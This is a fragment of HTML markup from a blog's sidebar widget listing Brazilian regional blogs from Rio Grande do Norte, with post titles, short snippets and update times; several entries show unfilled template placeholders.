<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkccMHRu1p73TM-JbyllVJ6N28XsC_gCf367S34nN2Fj3xmHQ5DKFtkLzBaiyyQww-cdDJA7B3_eKAebBPrEMIzVNP86VaYHdCWXvgGcw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/walter-alves-recebe-ministro-dos-transportes-no-rn/' target='_blank'>
Walter Alves recebe ministro dos Transportes no RN
</a>
</span>

                      -
                    
<span class='item-snippet'>
O vice-governador do RN, Walter Alves (MDB), recepcionou o ministro dos 
transportes, Renan Filho (MDB, à noite desta quarta-feira (21) &#8211; em 
Mossoró. Nesta ...
</span>
<div class='item-time'>
Há 20 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-Ng1UHcdHuQ1OghL14rX9aVY5_jhT2xab6LRfXQGpqIIA6zhHENRA8YvFVbCgqvrNzCF5DONx0stdsM4A7gsBjKO1Bf3V_ugHwb2Un30J_YFMVSnfjwbz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 5 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6xRDgTyEiIEIaa9kKAJ0Sc7tEIvASSh-KYsWJKaj5cgt9OsnNsIKTCI2zxC5XH5iNeV3pJHeMFVaXgEXZsgpb_qLfx8zEOfNsIbM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8FIHJEZ7Evs9QZzK3VQ9ILwlzynFravM0t1y4qc3_xywry7JY8dd20u3KUHQOPJyJMqn2aWBJoe572AChNfKxVkm72cJ5dTeGpBTfX3c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvgEbA1LltnhloW0mb3fdBTdHtcsgG4_pQoMwTd1eTeKW43Rj8OmmK3HSbbGPTQR9hCoBV8vatWc-wqbtt09qlYbSCMnqy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tibGnc9O6oxEM72o2QBbEeqItqpKTnaKPoHkZYraLq2Ei5-vg0FZ8LF02ZKOLQ33SDto-qeOWR2zu3DqwhWqp8EtMdJZuFjsnx7H3oxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sickpZWqLej0eUguNJyKbgBLp-rgkP-5FPtSnHy0hbLIwVeeweoXkPwgkTcI13eptm2gP8HIhtlS_5adRmQfVsAfH7kyTn-1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQ4N-PHhulRaQRFz80dROxZrrvell4ANiNMK9NYFSuFFpGDSymp68hNwXwSoC10zjGQzd8aDiQqXSInYTQJqJvOd315B1w3BJgKKG7yJtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7iSUqtvH2fyleknKc4q0_wdKvkQ0Hlv0-nz1AB0Ue7ZpKuDLCqDAK9M0sTZg5bsJuo8Bi3aJHza5rpEVYD-FSsdygZgRrMu-ojRdXcyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIPOYo1DtcJn_rKUHVojO1MCAGq1KLgi_sFOrRk-pNRQhkUfmaY7LQvgm_4Ev1jRsg_nYMBCLuTrC1PSsEZH66YN2B965roKWOOM3pCYOLJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWlDtMkud6NKDghQ4HEgAG3O-p-BrTZGZ_eW8YnkuQ39_f5eb-rUf7GH6CoabqNZ-PhL0tv3K9as1xJpsDcz1NdakdF9P9jzudazxCscH-bJI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1NeMWNQj2sE6facsAlX-zbPAPBj7ZnT7ZsoltqYt679HvqNzObqR9niRrUyNWoBsN-A8Rjp0cPyHd1EKo14xEiUVZHZn1QUk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHEl9v1ONJMfk7_zWWt9743k0o5L440fUzw0mhMPXiG6qqgUqsxBDB1km9NEvMsVT0sAQV5WlGzcMxtOfZRtu473BslT4pLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4dYOvHODYEm2ssN59klXKWzSUM4o3efmkcRPZbeTx95mMjc76J78TEpwEOYXZOIAEXA5H01IcIiGAKIKk389h0_4akiRbVeKANpfYUUaP-NlJkk3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2N-PxEi8VAsusv_G5j28uNNVzf1N7UNnDx8Bj3WdDyn-zp6y2rqGCnk-whuJ8yepLtvZTh5v4uNXvQccGUtRrStJ1MAJPVP3tAq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsDRi0qvH1VK46yaxL_kEqj-IUmw2Jo3UowG5Omlg2_XQLdOZjXauA_eyvSkHYTLmfaatQRrEz1tzI_O8I9nOvhWravSI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6pN-pDkav6vWVsfOj8jRsqePPH1bYeB-_a63WlmrAWGBf3XBlUmowaQlNHDYLhGTRA-6s9S0CpzUzPjpSbjiAOZ2VunWEfJ96JvLWFKjG9BM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm6uYBeU1JV4iXCJG3ELgxm4kbNmAhSxOy049HLZ4O9PPnhSE4dMPFnaqfXBYMI7J2-67slVXL_SSEPfkK4RqLS3mptdFtZG8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOlFbCFGBgj5zVa9Tl12QbZT8v_oH8sfLhouKclFRBfi9e6CBGaWFRTP-WbJM7aEXkzy1axdAY1FsmHYWY0JnuAJ1VFR1NGysFMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD77fHgjXasXZSU4DIxLOpMxOmDQhVrFjYosqIg-7AHXEsGFi8hRRblqGFXqBawOoPFOGQQDpMG-LZpKI15VAXgXoPCeYDzMeJzeD1IGwEy222U9fXdm_iHceSMuv4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOjHuiwRTf1WYNFHhJ0cZ4bRz-9hhupjntCYSv71Gc8TwWGmwJqo9lDavKZVzs-6A68jp9YdGZC6TMrM6w4nYBMoT5ZBgIMk0xPLsKhUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ6nWJAS7aYnMqaBibdZohqI1IvBc5VMCTjP8kDfDF0ZmM4pogD9C_RSl4kn_j2l8xHG1_DqeW4nYt8nkmYUkE7FHOrxToQjvK0bTkzLJalnYXFEgJ4i3LuMdBSmv_2a0gdxgk5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szZyIz2OYVZLfMpHXiB34qdq7NUtvF7K8xHZX_pKHvyR4da65mgWaIByPrEH-AemyP7dAjQThLaVw0wtGUiVLOjD_wYzt9vepD2T_akC3lCT-u=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spelgSXHfxms_oqA9HW0Dwth1x_9RXpuIwOnlefCsxg3ZlF1NAR9W71L6cfe1K0rmFzifoufQWuIG6C673E5HWsL5chJZE_JfXCptok4jWZiA6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uacfv1ftNdMac1UC4bQo_KFqS0Ey0HDLpRwZFXcao2324oox5huixyeOOLOmBK1Hul1RFUnAn0HS1BV1ntPDuHS8WO0HWjBv_k6qqX30_-NA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2hf1Z-BdG3IN32rrToiFTHMG-Wozv7uGHv2gW0lKp_K3xKDVslMVI_vDynEeCVwuzpNf4bh2V8xD6zrVNmmmgzDzwJq0pzTGhs0gB7ImSpgc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-5k7Z6FcvKRWS3-RNRhiYQ0JAJjTwxezP_qekvTrCVPzSJ88ds0bfM-30I_Eyf7knrOD6bgX76WZbk32ZBhuXPuJNMyBKRMUELmQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
